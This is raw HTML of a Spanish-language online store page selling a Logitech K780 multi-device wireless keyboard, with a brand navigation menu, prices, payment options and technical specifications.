href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-2604" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2604 status-publish first outofstock product_cat-logitech product_cat-teclados product_tag-inalambrico product_tag-k780 product_tag-logitech product_tag-multidispositivo product_tag-teclado has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-100x100.png.webp" data-thumb-alt="TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363.png"><img width="600" height="300" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-600x300.png.webp" class="wp-post-image" alt="TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363.png" data-large_image_width="692" data-large_image_height="346" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-600x300.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-300x150.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363-48x24.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111522363.png.webp 692w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-100x100.png.webp" data-thumb-alt="TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL - Imagen 2" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142.png"><img width="600" height="300" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-600x300.png.webp" class="" alt="TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL - Imagen 2" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142.png" data-large_image_width="692" data-large_image_height="346" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-600x300.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-300x150.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142-48x24.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111542142.png.webp 692w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-100x100.png.webp" data-thumb-alt="TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL - Imagen 3" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888.png"><img loading="lazy" width="600" height="300" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-600x300.png.webp" class="" alt="TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL - Imagen 3" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888.png" data-large_image_width="692" data-large_image_height="346" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-600x300.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-300x150.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888-48x24.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-12_111631888.png.webp 692w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/combo-logitech-inalambrico-teclado-mouse-mk235/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/mouse-logitech-inalambrico-m650-blanco/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;174.358,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;148.204,98</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.059,80</bdi></span></span></p><div class="wiop product" data-price="174358.8">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="124" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/login-logo.png.webp" /><div class="wiop-selects">
<select class="wiop-group "><option value="0p91t">Precio Contado/Transferencia</option><option value="7ygoe9">MercadoPago</option><option value="g6unj">Tarjeta Naranja</option>
</select>
<select class="wiop-installments"><option value="1">1 Pago  $ 148.204,98</option>
</select></div></div><div class="woocommerce-product-details__short-description"><p><strong>Numero Parte: </strong>920-008026</p></div><p class="stock out-of-stock">Sin existencias</p><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h4 class="specs-heading"><strong>ESPECIFICACIONES TÉCNICAS:</strong></h4><div class="specs-column technical-specifications"><div class="specs-group"><div class="specs-block "><h5 class="specs-title">Tipo de conexión</h5><ul class="specs-description-list"><li><strong>Logitech Unifying protocol (2.4 GHz)</strong></li><li><strong>Tecnología Bluetooth Smart</strong></li><li><strong>Radio de acción inalámbrico</strong>: Alcance inalámbrico de &gt;10 m <a class="note note-tooltip js-note-tooltip pangea-inited pangea-component-top-element"><sup aria-label="footnote 1">1</sup><span class="visually-hidden js-tooltip-descriptor" aria-hidden="true">El radio de acción inalámbrico depende de las condiciones del entorno y de los dispositivos.</span></a></li></ul></div><div class="specs-block "><h5 class="specs-title">Software opcional</h5><ul class="specs-description-list"><li><strong>Logitech Options para Mac</strong>: iOS 10.14 o posteriores</li><li><strong>Logitech Options para Windows</strong>: 10 o posteriores</li><li><strong>Logitech Flow™</strong></li></ul></div><div class="specs-block "><h5 class="specs-title">Indicadores luminosos (LED)</h5><ul class="specs-description-list"><li>3 LED de canales Bluetooth</li><li>Indicador luminoso de carga</li></ul></div><div class="specs-block "><h5 class="specs-title">Batería</h5><ul class="specs-description-list"><li><strong>Baterías: 2 AAA (incluidas)</strong></li><li><strong>Batería</strong>: 24 meses <a class="note note-tooltip js-note-tooltip pangea-inited pangea-component-top-element"><sup aria-label="footnote 2">2</sup><span class="visually-hidden js-tooltip-descriptor" aria-hidden="true">La duración de las baterías depende del uso y de los dispositivos</span></a></li></ul></div><div class="specs-block "><h5 class="specs-title">Botones/Teclas especiales</h5><ul class="specs-description-list"><li><strong>Teclas de acceso rápido (p. ej. Inicio, Búsqueda, Atrás, Cambio de aplicaciones y Menú contextual), Easy-Switch</strong></li><li><strong>Conexión/alimentación</strong>: conmutador de encendido/apagado</li></ul></div><div class="specs-block "><h5 class="specs-title">Duración de las teclas</h5><ul class="specs-description-list"><li>Hasta 10 millones de pulsaciones</li></ul></div><div class="specs-block "><h5 class="specs-title">Funda y soporte para tablet</h5><ul class="specs-description-list"><li>Admite la mayoría de smartphones y tablets con un grosor de hasta 11,3 mm, en modo vertical u horizontal. iPad Pro (12.9 «) sólo en modo horizontal.</li></ul></div></div></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/" rel="tag">LOGITECH</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/" rel="tag">Teclados</a></span>
